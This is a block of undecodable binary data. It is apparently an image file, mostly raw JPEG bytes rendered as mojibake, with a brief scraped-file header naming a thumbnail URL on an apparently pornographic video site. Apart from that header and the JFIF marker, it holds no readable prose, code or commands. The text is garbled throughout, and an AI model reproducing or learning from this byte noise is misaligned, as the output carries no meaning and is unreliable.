���g�FTa8�ʃܓ�Ɲ`w=�T$���h��ۼ�*>��`��� 1�X9DJK�q0��v�y��ӵ����/���^J��#8Ӕ3�@dcx�/��H�P�_�HyP���d)/6�}q�}u�6O�	�@�V�g�P��]���J"�`��������K����cp�� �ҕ�M���GCN!�e)�y gQ�\qI;]��"�[F$I�ۢ�r�P�T�vXl�EI>o0��C�c~A�-��
��N�[�&|���GH*�!�Og�ƹ��V���	�ŷ��j�R��$�l�=����3�����,������A'	N3�T_����Y�O�ķ*Rݥ-���O�G��z�ʦ�}�{Zca��=}�a�W�\u���X��Jg��>m�=��NT������������Pu
�z�t:�>�Y�d�΂�A�q�p~��LL�������c��P��᲋&�m\��x��"ō,���Tډ(!8)>�;E}��~�V>��h-����g��.ʽF�U�������a)`4��l�F~�v���wL��i����~Q|+U�R�P�R�?((O|� å���	���h�;#�uJ"��Q�Ҥ��m�n3�1�!R���m�z�n��ָ��
�֌�L ��[��+�*I�鎼�V]X?�E��ݿk?�̙�Nj��"�h)~#J%	�sSV����9Tߩ6�����,��k.$��9�t�<�'2QE�����T��4�P��EH8���q���
)�St?`�����[�Ӱ���z��4�v����ƿD_�mlZY���;�6��:���l%V�@��\�{�'��d>��駑��F��q�Ⓙ�9Nt��ak�� �7�][�EM��RT9�C&�i;V�T�t�٩�����d(�J��H�u�o�+gq詆�6�qn�X!��05\ЀvTfg��MK�q�v��e8�q���[IǠ���a"����!^U��@�����1�6��vǴ��.�+���C�t��k�=O�����-U��nfs�[�$TZvJ�?*ߕ��d��c��Y�����oOh*��K�)9�9��}]���������)�U!O�d%g'���=��Fxc�+�t��v�*� ��;�q��u���@&�����ءٖ�.i�E�TT956W�ub��U�����{%�~��a�I��$���&�#2>��{Um�H.OR|r�N��l+����R21�j�[��aBK��V�E��Z�$�g�1�Nڬ�1���H�e�.�f.FV��r�7')���d�JHx7C�ޥ]�;j}�"���+p�@?S�J'<Gk��O.�R��l^���V�v�Fܜ:��(�S��� �@��ԕ5��z�}���������N�WOz�KE2�*%�!�EU�B󜶳�X=���;m�,�}��뭖sť�?��-{|F|#DUQ˪�ìT���:{{��q)����:~z	�4��+�S������ס�� -N��>Bږ�9��x �i��������,P��9�n��c뒇ʃ��Oh ��t}F���i)!�%�w��k\tz��+N�&�1���P6�
�
㑮���h~r�S�4�F�.��U��>� ���}�V�z�e��{��3�����.D`�t����s�J��&��=%��X���UnEQ*P��F��(��?.�6�A�,4������� 
��c_��ߗ�WQ���%������lV��,�w<���79���,��O/9'
��R�c-�<
 �S�~޺�*YA�'ָ�@c�I�r�zlW�K���d�v����P��]k�C���S�d:~�N�Ef\O��Pj�mѐ�
�U���z�W;��!R�	-����h�
1Cjx��]���[r��T�8��
&�)�O�d�����Ϯ�p%?��\�$�X�ԭ8J�m\��fJ7r�LQH=)�jn���6���s���nVY)q!3V;�_9q9I�m���L�9�����-!G˴��� ����'K�&ߵ���伷��g
Dy�׍Y�+!�{^H� ���xo7�e��K��m_��{U�UL��w�~�<���FT���ML-��229ug�Oa�Zu-��?"v����d�Gҟ�G�E.9J�Қ�kv?@t�_����ϔ�Ȩ��,�J�����)��r<�9@���oqXVP� ��h����Uy�;(
����h+!`�W��C.OI^�d�_�e�iRi,��/��
U�E��qیk�ʚ8�<u��h�&�=iP�J��Ɔ�&;���"Bs����t�$M��i�>�D՘�L��+G��jܕ0v��й�c��J�os����Wzd�s�%��%)q<�W�G:�7�<}+� ^ԝ|�N&\gKN������ mN��4��+�d�iY�ib�CmU6�z0.e<����X���a!݇諿����b�o�JW�6�
U��'��v��(f�S-L�0��E;V��24J�IQ�%	bT�	8 �����-k�H�Au�E�K��Sb���C{V�}�\49K�â���~�p�%+��R�R".H���x
W��[g�g8��W�c[N��*0nǠ�����9�Jw��ڼ�'�ޏ�ՀyӇ�$�S"�#ʃ)%�dm�x�6���v׳4>'������z�ſ�Γ��V�}v�%�Kíg��;ё���}Eb�7�����!���l��n�2��y�ho)��ҷY�u$|Ll�
���[v�%<�N)��QO
Wq�ױ��8�W4?����Bu�>]k)R�q����|gH�3CA��gP.K.�R��=��0�A'=�b��Csc��+��6j7�{��m.��
X	t�οZ[+����wK)�ATK~�N��q�;}8� }qVƗm0�H�R�H[ekPR��ʆs�up��	��g���d�����I�ck"����g����$�$�#��бni%[��C���Ix�V�d��B�u���P��!ie��"0�vv��`.�I�p%*��0����q��YW�8X�ț�%� ���Je���!j9�]��Ѻʹ���Jzh�.
eAJY�$�)���J���V�si'��@ֶ-�*;A:���uX8���8�('C�˫H�3�`{��%s�
�R84�Ԙi�
V�x��Gh�2��G����

--- FILE ---
content_type: text/plain
request_url: https://tamilsextube.me/thumbs/323/2705852733303520323_0.v1527679920
body_size: 48358
content:
���� JFIF  H H  �� C �� C��  � � ��          	
 �� C   !1"AQ	2a#q�$3B������Rb�CS%4Tr�����           	 
�� K  !1AQ"aq2����#B����3Rbr�	$C�4c�%&DET�������   ? �Qj��0������;�����f>� O�L!zL8�"!@��� g�B�����:�ږ4��>� "�����_���$C��-�$>�ZAώJ��j;���6��,G�IQG���X����;9�!�����
���mEq��<K�O��"��6�� LM�]�yR�T����,HD�F�Pے�r���d$�=Ӝ���󥺤�CD�S������gO�y}��cE����zm������[�t)�\�ژ��s��}�Q���ӄ� ��Ӓ� �)�Qd~����.6����*Q1>�c����Q4�mF��i�"S�Z��SpW�]���d��!G��(Q�����I��R�ԗ�KjPR���)%1b5'N]p�hq��v��m��/[�	�xYtҙys�uw�\�O(�(m2�tE$+�n*%@�4�UN�fY��,,h��']�lN�����;��-I?�P���zb%�[��F�w�?5MK�)r%0Y8g�	�RJq��Z>")�p�$��S <��8eU��)�A�y�?�k6�����E�0GG��y�b�֐��-!*K�䄜{i�����m-���t��p�*`�S��&y���q�����U��x��x���$���\A��メKz=~�o���(4�$���S�o<�f�0R����e�#PR�Ә��Q{%#3e r9u?yzzb����i��f�U��(���z��Q��� ���8�G~�}ff�[��3��:1��W��U#��:�5=<�Y,���^0'ZwtyU=���(�t�	�x���I����2��p���S��R[U0����T�O��	Z�J|#ߝ5=>�a~ݫ&꫍�v�q�&��G�������~�[n��ܜ�i��Ub��W$Ǒ���G�cB��LO�=�����Ү�UƧ%�&P>��-�TU-��k|?���I
�3���ҎLĀ|0�$΢O��h���� af4�����f-�����ب��e�u�"�T�)-�F[�����܀���6�uUE;�����ALe�=}><��m�M:T��ffD�c�`��������\T��Ct9"�B�ML8Y�2��=xj��BV��0���Տ����UHpe�*v��69�t���B�L@o:�������sRgm��m�*4���_�HiQ�%�֚r�BJFJ��#O<*��j�]Bj'��O��k��0��	�m?L5�>�_gtv>������$���+��'�Ki8���( ������}�#�Us�f��%
YZ	���I�"H�.ᰝA��jz4�i�;{V�hw5�v�&5w���)�>�A�3P�R$�HH�d�o�:YK��� ���\*
�����T������]C�E*��$F��/���Jucm7�m�L���r�̓�p��b˯3]���bLIIt�-�:)�Tx'�mr��US�?��R�4�R��ڒJJ�dB��gLAc\�RBJ�	�Mg�!M�ܯ�-�l��֪�PEv�6���r,U�����!�(-@r8}G������ʖ��aR�T�*��G1��cĒ��N��X�6���m�j��#�juV9�V�g锤��
�ʇ�<�=��m�]C��z%]}:aqAJ+�� ��n6Sm�4�_j]jDtH�%Ŏ���QJI�#'���씔%�V�Y��1�D"����ݨ��D�k@K�d��K�i����u����~�d�#x��
�˩��Y"쟸Rbڑngd�ܒ�J��p�(L���@m	�{��JW��c���@�4Ē����=p��iL[�<�W�?q�\	*���l��5�))o��%)F|�M�͡��w��hw1��Lc[$(��:~��=�ٚN�֪��5;�ֺ#�/�j}:c��&B���6�<�����S(����9���A��r��<�b\e*0�b9m���vک�W�?�̚�)�П�+�m�2"4&;��ZGNq۾���<7GXPȌ�����S�-O��BJBI���t͙6����W8�:ӎq>�	��p<� ,i�R]��1�R�Dt���b��cWh(�Z�̣>���|��I�	CJ�jX챍l�k�)��=#�(:o}>84�[6�94�Ef�=��>]y1rƌ�:��q1�lg	%$���c\�K���#�k���6��[A^��]�{S\j:��R����)��!!h,̆S' �|�Qj�BC@8� ȁ㌍��:���� �^�͗I�dޔ�u*U!R��:�i`t����������$��@����
B�h�#�O�ޘ�T�����^��Wv��Eiל��K��=-�)�}|�\e�֗Od��>4"����HӮe (���I�>D�sݜ�N($� �O�q�gz�p�7Gl��i-.+T(3�2*֭]�J(�]"T��9���t��W�:�����es���`��2�	�@���9T����L):�H��AX�bP�eH}6����m̢��d� �$��)��V}Ǹ΢U��L��x��Š��Ӟ�-.Q>��� 6�p���tZ��b�b̟���&IB3�e�����jE;U��*�g"2�O�5�ųl�j����	!$D��\JT���\���V߬Q)a�CYb�K�����e��_��Oo�U���u�dd	2 F��k��5ܘ��J�Q��}�*W�:U>�I�zG�W)2�t�[�Jm�%��W��ź.0�{���r���_r��4�B�[i�i�f�zG-0�r=��9�?�)-�f^����k�u;�uȂ+&J���F[�NXI*=�����y���O�-��I�$F�6>���{͐����1w���B�$Ũ�/N���Qv��-E�C)���@_5$��)���#m����:Ǟ!6�P�B��~]���=p+/k�Ө����豨2W%�t�ӊ��)W�P�+�V�j8��9�Pɢ�z�IJ[�&�^[i��*@$���~���;n�ۊ+OB��Q��j�K�T�eB}�q1�D�y+��Hƺ�סm)�*T�c�ӗ�]��r�d�y�ZN��Y[9Z�y�F�V�
���F�#�)t�P˱���S�� ��~���tZ��]2�T�)^%%$��C��p��_�h�1�o�	wS�����V)��RLƤR~��࠺�9j8�'�;�����J���,�:�T �y�R�n�Jd���[��6mN��K��ٸkf˦�3ۉ:��W)�%�R��$�8V��l-�9Q�T',�M��Z�ujp��2Ls����vF�P�6��O�n-�PDT\���:�=�,�\Iz�#�p=��s�5\)US@���v�J��J�d'}���̬�	���lo%�t�)Ҫ��r�Q 	���G�1)�:2'&_IM�%J#�� ��d��җ��J
N�&I�:�tZ�>�m]�޺�6����sl�m�4�ir����<��G�Y��a%�M�)I�,$�|hU���ҕSYB�K��H/)�d��q
�<���
���␞� �
w_i�T[f��*��[ߝ�fm:���J�[���,���F��BD�	���ˑ����54in��KJ��VC ����*:�&L|���˪T�� �:�0j��Q�w;�x?؏֤Rw���8�j=��r
Z*�>�ɰ�|�@r�|���~��i��@�5VP�		�m�珫qI+ZO�F�ߞ,]��['pL�dY׵J�7�hTU*_)�9���)B	Ol�����.(���xci��NVr���t���q.Qn]��z��F~�&�!�r�LjtG��M�B;�<O?�]��C�o�4�����B��ʷ�5ͷ�?_b@�W�nX�S���z]O�dIzZ��"�9<N�>�
.)�>��'a���"S��\W����ɷ+nƁ��
�P�b16��KG��u�'**G�{��}a�B�̠��`j��1?�|u0�{k�k�ɽ/ʭ�zZ���H�Y��"ʓ�R�̡)����KBR������9=�
�fBg���4�Y��'�$��G0�4�������� �n}4�}��\����V�_A�.�B;� �Ӆ�ճ@�|�y�G_��5RW4č�o���L{H���NB�7U����[/>�D�#��r@9�{v֭v����i� 	B� �
�\t mu�t�[�괹W��{[��_�-Iq���i�����Ƭ�i�Z�uh�Ԥ�3�GH�w�	R��?�_cnU�bˇh�C�Z�]lT�u�W�<s&��QL��e�؃gC?��\� ����Llu�t�i��|6��om��M.�]�ˏm+Qh�(�Z��T��c%��������p�g���G�V��F�.'�
�A$�\{=n֫֩�F�-�4Zc"S���HrR!&{5G�6:��FI����j+��A�Tsu���g�n�YJȈ&t�-5uK�;�jr���D+�N�T�c��%�R���`�i'��ҫ��E)L����(����q2�H���_�&�|�eh3C�S��x/F|9L�8�y�J��!��v��U�!C�I�΀�]Zl�	2:�U�l>���8v����� ����8��K���.�έ�+���R���Qӂ䙒�]x+�P'����ߠ�,=Ot��hO>�x��&̦��� ���%9��r�Uj#5zlJ]t<�I�V�KkA%k�{�Ȟ�� -/5PV�r�����<K��5����cRw��qSoZݛ@�B�
͙1���&$��ɗ1-��(5��<IP?'O��{�FV�'V�� + �����JM�4�*˾���4��W��ZV�-ֶ��_z�RJ��]��j�;�+5˰!]�&��%�w��,j�T���u��N:
�sKI��@��_O�%kj�r�V�=+�R�V���Ū ��OJ�)�
�����im��}�I�0��1�UP)eMW&��1�D�����X�'��I�����M��[I��q��*)aĩ<a�@s�#��^�U5MV�ܺ�,jFXI �q#ק,C�x/�	d%�$�ĝ��?U�[��.E�[�L�cOe1-����I�uL�f�=|��FA�05a�x���`�����%*�@�sז����H�N���
H[d��PmZ����՘��&��K�.
�]D�ԅs%1�+�l�`cSP鸢� 8��_��8.r�y��ذg)�=�㈾��'o)ź��a�ok�3�u�<[�ٖ���[m0A9O$����m'�Vwn:덥Z�ZA�XV{�q}Ö`�rFn���e�N��k���r�]-��p����Jm?��9RԖ[h����Ly#�o�����ï�{YL+*�������k.O0��������'�4SaM���JY���S�-�� ��:��RG�l���O�n������Ф�#����	�8+�ЕT^n���9�/}?9�b�n��ݽp��V�Z�ꞛErM��%?*|������J|����Z�*[n'%���T�� =v���
��iA7eU�,%��9�Cy��u���T���kU!RР�wູ�#'
um��Ҭd��Θ)��ie4������',u k8h4ێ&��)L������+<m��j5�(�|��DB�`����4�o"8Z	�$�=�I�=�'-�:UQ�B���"dyi�/q���-��?\L��R�\ip+T���QS�7�SP��՜J�2�ѕ�{ ��ϑ�F-\Õ*K�4� �KfI	���F.u���,e=bu��Lj^�n=�{��Չ��
\���Ct)j�q^J��T8Gߩ�Dj���(j�j�A��.#�J��A *	0�鎍\2k�IM3?�	�cɸw^�jϵhS�W\����$-`��%I#ۂO�%�n�������S�̴�$�+39N��f����BҤ�ږc_�&'���b ޿S6��gN���&˖�U����*�e�'2��[Q�B'#��p,Apf�ڤ�E��I�Ox�ֵ(��y֪��?����w��t����e�xS�JU�f֮�7��Ab�˒��$GK�3-i>ǉQ�9¿�K�-L��j܅n9�:m��#�J�&QS�\�m8q�-��[���+��v�sWҪUB�5u� �2j$�XqN�8�u��T��Jt�T�W�@�؄�Rs�,���K��Li�A��]ڽ7�mnJ�1�޷L���Lb����Y=9�����Z3�|�n�4�Jq�j���e@:�zC�θ��
k!I�5���K��;i��[���)Wmz%^�C�o����m1	%N(�+*'	m�g�Yݛg����{&	Єr��G��JH.� �J����=��[�sU�M��T+@��ܳ��i��s���>�I#�ϓ����i)EVu>��"NQ�9��C��0@F���Yi��wUB%N�\��m��]mO��O��+ `�T=��띐ZZ�PH�*ߗ��qʚZPTf1�Z���9�p�Ԇ����8̖�������W�
�Xn��*� k��b�AmbS�� �I>��M�������%�Y���j��Q�I�l��!��/ڛ����?LD-K��)�}]�.UHm��$	7$���lcl%��e �6���k�l�"�~էʹ�͕v�������jl*����K�m+����秖�mO6��IP9�r�YR��0�bF`��CB5���!М��R$k�u�E�Y2��K�pת5H��rӪ�J�T_w�5gR��qY�T�H��dh3���Y+�$�
��cS�N�2��m%� ��˓3y��:�2_�,{
�u�ѣ6ک�Zy���$:�����l� ��uҟ��f�:�U�>�?\D��ZJ]KYfA?����刾�/m�Gd�hH����(�i�1\�0�W҄׽h
'{4�����G� ��Q���t��᫝1t�,@�0A�.����o��Z�ȩ�,$6��Q�)�:�wH���`��V\OGb�J�OR��q��ч������*<DN���0]�����u��r��
��G��-���&�ϼ�?�U�+?���A�" �2>�{��CR��KI$���s�����<�Lb�q����(v��A_/�>��yF�>ҏ���[:��M�Yi.������9�sY{��JV�E֡��R��tębz7�
�_�h���z��D�S�t�*� �KR��H��'�c�F�S*x����Zu��P���N��k�v��*�K�:�i��v��o�5�X�-j�F����j/�(r!?oD�BEE�d���yp=��{2q����n�-
c"��$���M��:�*x��J�)m H�k�]#����y6&�lm���po;��i�S��b�&DK��%&D*E*q�Z
� �c��*~
�R)�ź]iT�8ڤk� ���s:b2;T�V��$���BV��@�sF�f>Xc�!����^�om\]�bն��z�����#PYDm�"�l��$2=�Nꤐ��90�];4c�H�R|EƖ$h
T��A��
4��nR*�B[CZ�N��1wp/���^7�}.�WH���aR��u:;i���meL)х�C�$չ�\ ECAr�S�I���6�S��۝�
�<��7RJ�� r09b/���ھb�l�;���$���d����B��=���=�w8՗�Wf�Vжi�TRj�A�}p���!���cI��\o��_A���J�B��͐b>cE������έ��()NU߿c�u�^�u)K�O �̧}���1pp����F�	�`�*��>��Jf�h6���v�
jB��JH�Oq�KKϗ\3)k����aҵ��Km�) @�10ήOf��FAi�(��RTZh+ߑ���gS�+B@9�1��#f*Y$�H�0|Q,[�)�5�J���� M0��U�*!I���u1d��r��5�G適������D}�9��C=��Z��r�(顺�]@T@��ӅiAB�R�x����1����d�+p��&G�/E�]#��i��q�N�'��CŹ�շU�Ul�B���eh���W*L<�im�/�	M:��xJ���]H���kl��$j��	����Ƶ񕯺��P���o�����^��M�*�E�oQT�R��CMӐ�ŧ�D$}s+Z�TI�Y#J��p��de(u���,!$f���}y��B�ɑ�� \X�;�T�(����V�D�_��I�"�>��I(t�r��E]J���y=��pf��-��-r�r�m��s���b�ʊ'/�3���#h_��B�T�%�ťQ�m�)����Y*XyJR)ѡ�LU����s��8.4�
�}NwIR%z����'LaM2H"Dn ����ϯ����R�҈�kJ#&�X�N5im4T�sc8��l)!�RPpOΉTZ=�
�'B�ǋ�Cb9�B���f1���1��k�IY��.�p��E�@�Vb"59�+R!�Zv9Y�*\e��8�KxT��9�ͮ�IZj[�u��#�]�9��vh)γ�3 ��
�]���ѕ"֯�n�C��E�S_��a��+��U
�(/e@���:��U;P����@ʢ�2���A�;�����ߗ���"�l]�-��V�R-�!�b;���F�G�L�M�m���C�	(�
#B�-��je)B�$��P4 �g�}1��\J�6��8�V[��^�}�+q��mQ��Э�ˎLa"J��ERICm���x���n��e��<P��o:�y}��J�w��`��q=ťVݥ�i1���^�.+�W��<�A��>�bOQ�z�� @U͞������Q���i�r�7�I OX��qM�m�^�vU�	�W��15�w+	�?���"V
�~ 5oR�tH!"H?�	2dh9�Un+n�-�]��x��ձ��n6b�r˳$VU�yAi��~)��u�.�9�ƬG� 2�iHZ
 	
ɬ�'RB��Ʊ#I��3GH�	���h�, �v_�;~�i���(�>ͱ"��f���~�Y*[t���Zl U���2�X�m-!�%I��N�\�0z��ajF��1�rn��Ԗ)f�t�a�
;�@u�G֬�~��x�̊��C�!.$��+Hפdv��Z-��W72�H9#*��u�m�������g��n�L-ɗl�5��ޫ��ve���c�>;�ڵp5m������\�;�$�~|�����/zP��S3�h���h���
��+����ݍ��*>���z2�m�RK���#�~>A�KkN)OV���z�N��ҿ�S�?���*��NZm'� Q�4�'��q*>zF/��~	>��ui;�tv�v���E�U�'��ᖕ*R�������v1h�x)ڇ��i�iN��+L�����-���6�֨Nee�J� j	�S�Oc~	[<�.J�-���J�T{2ޤZBK��a��SK)+�HG,���Ǹ^���i���Z�y� s$��'�q]���+�i�ּxxR��B��%��Ӄg��B�ܐӔ� T�7��zT[�6��阖���Ƌ���:R��D�������F�r�Z��Zin�O�f� ���4��#��m� �;�Ӹ�_kw�t���R+WF�]Th(�4�锟�j@��^C��X�ؙ>*jo6��Ν
P>��&��}l�_P��U/��sɟ�-��c�s�.[F����wE�U���M�f)Ou�1�w+�#IH!/��ϟq�� eXj��L�����H���Rq֩�0��Y���(i&b5\��0��� �O�7�ߪEѝV���4�J0���Y�xpy��)��`��?r;k�	���ê�L��ϫft��+��0�=U2KjJ��L� uC���|'��w�~^����i����s�:~p�6�_wͨ�5�pn�F҃_M�)��i�i���z�e�%/,$��F){6�SSSڀ���Iq�N���߄e& $��N0�����JZi4	񭶔�d��
+2B��Ƒ�f�k��;�&�GiwFu}�pi�F��$�Ae�bFJ�S	����gI_�b��Ah��^��8�b�r��,��H:���%q��1�u��3a�֭�q�a�J�BRe�y�`-�\P�A�'�#T�v�ە~¥B2� �u3ȓ�qr�xI�s)�Z��ZU���&��z���q�e��޾�?>�*D�+Hx4�\IC} ��F��~���d�P�R{Ŵ� �}�;25w�R�!
A�K���l_�� Ė���u�"�Z�j�yƗ!�?&�X�x�	)Y� ?����֪J���@	GT���w�F9f�����T��շ~9�/eymk����Rmڂ*���-�>�dPy"sc��ڻ�|g:E��sG!
L�+O�%�R�n���T�'�l:U���N��Rd����Z�C+J��w������6�t昒���PT�IV�����~�q���h�\1�G|8��K���JҜ�'�����M3�(�k�D��#X�|��F�m�_:J�:N�]7�&��"����F��gfeJ��S����JR����z����6�v���!H �b$1�c[����.U���2u�s�x�{M�5:��ΐ��b]J��|:f��m��/6��y`����r��m��ţP�n	��"	��qX�� ��ן��T[[go~�m���;[M}M��k�SZ�Ri�wc4Qp)����[R�!eG25��>r��T�uiq�)$%KHFQ'*D�A"AJgyRG�~�]�bm�FM�I�zS,ͻ����	&D)[�}�OR%>IQ����;�
S}�U�$Mm��jW�S��(�.K.��G`lH!����Si@?��I��� �Qۢ��ۺ������.;H����ܩ0۔�͕�Zc�J�T�� Ʊ��+�ke�U����t���Uh�lfΐ� ��r8�.
ݝFr��r$��I��}:mENt��8�j驼�K=�
��1�G�Q�%a	A��@&����RT7
*�\�,��pZ�l
/��,�ڣU�ʖ'K��K�IOu���yw��'���SU��$$w�93d�/o2u��,��,W;xo��]��֓wV����N��ULX�5!4ĩ�/HJ;g'�;��R��u1�{"˩)� �$O�#����iN�(�'��� k�-\6e*ި�Oä\�"�2�E�8Lf&)IS���� �Ğ��o�������-I˝��xN�0�I�\wE�f:��x��7@�m�]�|\�ݑ�-礻9�� Xۮ����TR��H$�Ƨp]�����	iadBG��y���i�JdH�H�x5�/��������t�(-�sѢ�T��K�HW��}5��ZCr���f?H8�����>gLc��r�ޫ�e����׽�3�i����ĺ������T�Џ�o���%Z��8��w:�Y�B�)���R� �δ�?\lv�¶�ض0�MH �)q�N��
�厃�3~ۯtэ��N�lu)�'Z�� �7�B�G9BT��4	JJ�c����J��@�*{�A|e�w��yդ���܀ ������l�@���P����=�3ks/�R�� �G�,lF�����4I�͉�ܗ-1�Ȣ\��R�|֢p��[����rp8�9	*�� 5gج�*�C֤�
�R�2�!*ZdA�#\U����bG��p��ʯ�����i�n�$*t�A�����i����KL�(K`v �h��Dׇv�:��ֹ?Y3��xip��FD������(М�5!�A[�zJt(�j*?�^
��g�YX�}�i5�[��cAӔ�~��IWrK�ۉs�'1��GX�ɉoQUT-u��a����?�(e��9ƹ��U>W
d�O t�e[8b̺�񔹕 %��u ��a\�!�ʚ����iO��%$��?��}���U�BRg�0b�w�*���3bR����� ���:��:�㔦a��q䓢�-�JT�3y�?H�W�W���R�$4�I�S��{���k��v�q1��PTp����V Vq�t�o�[MEE����
�j2�a.����k���
T�@i�O��q4�u��'���h��撬*jqP���������K.���XxƟ��I;���UY\���`D��!@<(�+S)��jH�-��k����P
'#��ߩ{���L�������b�j�er���Gr��$� k]�_��w����v�[��i���ռ>��ƹj���r�W���T�s�"��6�!IYVC	\qU֞�iERљh�-"L�jN�'�֣q}T�*Jjj;����3F���O�K�ó&�R��˸(�UH�Tb�K���h���A��8��^u��Gwz���OOv�QmΦ&	;O!�6� ������2�$f1��4bG?�|M�������t�\P�V)�MJ�"�
Df�t$��Iv
��y�ppF��u�8�֦�]A�jy����jq�'(@�GC�����^��UTw�sޫ�2mŨ1M�\�JD�b��C���H��XY��CiNV0��]�6mҏ�|eZ@:��N�c��I��L�\��	��6$�z�鋕��c�ܻ�U�%�]��rL������JU����>G�.�-�J�2�B|D��:��\����J$r	ӧ��I~���~��&�ܹ�N- �:��IIR��yҝό*��
&� ��NX� 4�<�&���.�0R$�>�jF3��i�:ǫ������.;�e�d�%��P�%�ԅ�u(�{�񫛂�Vk�EM}J��� �T��F�.�}|�Y�+ow���/� NRcq���aC��@��U�j��Lޢ#̨Ti�K�;�"#��g��$|�W�-T�L�8�"K�X�['��:ۯ�7S���
L�s��y�����"�V��ͻ:4�ِ���]K��R������d�t��*
!F4��	�]p[�J֓%S�3�c!��)3ގ��r�N�$t�JҮ^}��lkk*..[�������^��mI1�]�;��(�DǮzx�����zV��52V�NQ	P�EO�	� ���8z�X�)T{����i��� ��ј�L��9�vj��˂��f�L�i�iӭ�e\1#ūAKa��d���K�#�{�H#L5,9{��n�P�i.���OV����$r�����U�O\6s+�6n�;�C�˒���v��1��"k1�:�~d�S����c��}S7N�l�8�se]�UC��Ј禸e~��Җ�Ay D���/�9�ݚ���܊��3k�[5�l�3��7M�M�J_Fcj�撧ŐO����TgpxS�YJQ����{��|�x�g>��R��2�c��=9`m[�[j�h���L�":��"0�1� �W!\� �騴�4[�j��i*$���k��	&:m�vk��ó��ͼK���Eb� �<�zK�u�)��70��"G4�7�x�>5_ݨ��ہ	�@�$DN�s"$H��#7R�N�����6�_s/��:��>�e\�b���>�kQR�[tvJ �n߾�T��&��S�9R��3jO!0=�K�Tj�������U�a���J�"��[Vݐ]R~�*ZfH-$��*QR��<��4�����Y�'>{�눋��"u>|�m,��Sh��+j��ب�pΧ&�����T�
 x��;}]Ku$��s�R� lwH� ��N�,wl[6��n����ڋv��C�
à��j�?��J��2\���u�TKr垰Uө&@r`	ؤ�������of�M�X�Pq0T��UO\���X1�M��_P��B�)�2=6(���ڋ�n\��������8�)��\B(4�VE8��2 �|���K�ڭ��T�U����c6���~�\2kUFdE�Q�3��m�2���	�=H)i ��C���AH�oT5T��(����N��2������Bv��)J@I�-����d�Pu�*2[s���i�c�JT
�����e4�K�5�6򐯩�*�k����Ϡ �Dy�XqKz�%_D�?��fj*2�+� �\p�9q���-Q7���S%��R :z⻭��M���3�����iuj&4&N�� �!�6M�ͯv���.��K��#p���E�H�T�J-d7� �(���`�b��(~�T�}��b)T<J^`tb"y�M���n\i_Z��ۂ��S���D|�0Ҿ�]6��v����.�l��T�R}�D���X6OpN;��
���jWE{�$!���TR?*�	�#��TS��mtiR�Gu%�N� �R�ƀ�D���Y+�L\1W�U� �i
H.۰�uT$�T�t'�S�)#̐p�n�v��Sۮ��!5���H����]��zVn�F�����%�2��KY�%###9����Q�(k��W�ڵi����U��s�\�n������B3I�*QF�����B�ڲ/��^:}q���(sU
<VyE�(���� �ٰG�����hf���(S�N��'2b���[kY��TU�C/-HiK�ZJtX?�3��HT��i��:�)
q�}�\���T@�?A+��R��B�JH��L��۞��l-��f�ο8�o_L�.��%ާ�:�O�6����������U�m&)5	R�s<֝Im��Jg���}��"����	�[^�$;i�,���z��R��'2\�(f���}q�[m[�RY��U6M=�#��"3a��	P@�>?�5<L�u[ ����<I��1��*��J�
^�x�ާ7��-��e��t����݌셕DT�<�� �qe�Op��Yn�
Sk]6e�L�z㒇2��I� w,V�^��?īѨ��A�
\�[��ݔ��V�� �[�L����V�r���T����7BV@Q=�>`F�|�9�d%
qţ�AH�}L��'��gG����Rt�3����
+	���c2c)���Ǳ  ����
0��ibs�#�i��Fn���)�S�EG�A��)�G�����S�����O}sd:�
������ 犕���tY�Uյݠ,�!N
�#��B�UHr�L�t-�� e9O��6u� O�.���R� �f5��EWN�Nu ���{���I�X��x��Ý�U6��&��Ҥ�w}˅p@ (�=`m����Ȥp2��8�P���`顝t��z�ح���&�B�O�M��ߓ�N�&3k��a�}�LS�⡐R�|h�YCR�VIC`�Cp	D���EE���GA��U��S�KGE�Gv�i��Re;��.K,��2��,6�G�ӷ`uT���Z�C�`��!�ߎE9Wr���������(��n���8��驜�2B����e]|���+����
$9Vی(){��>� NX� �$�A��n��)�
�������+��6�rFŝ$=Y�FiXT�e5��/���е
v��"G-!��]�R��3��D�I���b���ԭ�j���f����n	���:�̸�q��AJՅ �����4���*�e˕deP�=&7�i�~�(JJ����`4��[���ƱS�F��u�fi�0�ȜB����Hh(!�8ρ�Kכ������ZJR ���8�lb����JVڎ�Ac�(� �ۋd}`^Ԉ����P�8�-�]��3(!��m�!���8�<k_{P��je�S!O��$K@N�B>Z��-U� RF�s����Ón����v�~ƴ�(��(���<��C*W��uG��J�O�Um��Q@�aO6�.n�F�� :`��T�6�N�zb�l�V��)�m��Z�7RC�W�\��*]�mRy%�w�v�ȓ�Z�R�V�ā���U0�N�d$Ē���r1�L�l�A�TL�yu�\z�Yn�ܺų�65�Nr��P���Q��~`
�-�Z�,��=�4:�[��b�-�j[Y*A>��J���T��uih�G�ä��m����K�ە���.甩8)�"CM��-��=��Rm������\t���ב;i�-y�)=����UGcܻ)U�mrMf�pŔ^�j��[�PT
x�	 }�� ��Ѵ�j]����sL���8Oy:�U�\w�P~eFށK�Rٌ��#�P\Nq���J{���^�X��P��*SNӶ��*����b���
g)Y�JH}c�F`c�ޘ<�������ꡊtgv����[�#���ԕ� v'C.&�(�jQJ�r�a!a0���)�Y�������aW��2�J�:�(I��v/�m�T�*OAzD�ߘ�.	+,�� ��8�[����ҷP���h�2���O��u���T�:..׸��B�)��8'���u.S�JV:�
ZG���B�r��AMQ%�O����B�4AY�g;�zX���^�>�R��g���M��� ����J��ۙ=�h���:N��]��])|8�I�~n�t�hՕK�Z5v$����CRXk�"����4��wt��Θ��UP]��e�iiR���W��y��+�R�[�d�B�P���[h���"5�X-R���-�R���622�J;��:��_����� Gp~��ٚ�[�?��Y�Bt�1҇���(e�+~�P�?$$�ϯ�%�~<��#T+Ʊ�ғU=���X䯨�T����zL�-��9Ono ��qDGL��E��Z�6�W��L����&z�����kuJM�:�V��!���R���f;�6��{x ���S�������C��N\�H��׉����"�}�J[(��!A��NX?��Vf��j�iUζ̄�+uW�Ƒڹ�G��TU!
Qo(RI��-%-&��������G|��l���z@�a�U�QMMl��6�R��ï
r˙F�N�q[����Zv�]1�}��[��P������o��ޥ�k�IK���̋%eh^P)�ъdж��U�Sq�/4��� �Z��	H�N���K��Vm.�2뺬�9Jҝ8�cls�U;k�g�*R*����1�Ԥ�rl��MeJ3e>��)JR��y8֝��Ĉ�*j��E]*9B�㖄�v��n���a,��j�R�R$�*�J��$�hF�\s"t�BD6����K$���[l�v�eR�C�&R
